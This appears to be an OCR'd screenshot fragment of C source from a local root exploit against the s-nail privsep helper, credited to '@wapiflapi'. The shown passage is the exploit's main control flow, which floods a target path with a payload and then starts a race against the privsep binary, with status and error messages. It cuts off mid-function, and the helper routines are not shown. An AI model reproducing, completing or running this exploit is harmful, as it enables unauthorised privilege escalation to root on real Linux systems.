
  }

  dprintf("[=] s-nail-privsep local 
root by @wapiflapi\n");

  if ((flood_pid = flood(target, 
payload, sizeof payload)) == -1) {

    dprintf("[-] flood() failed\n");

    exit(EXIT_FAILURE);

  }

  dprintf("[.] Started flood in %s\n", 
target);

  if ((race_pid = race(privsep_path, 
target)) == -1) {

    dprintf("[-] race() failed\n");

    exit(EXIT_FAILURE);

  }
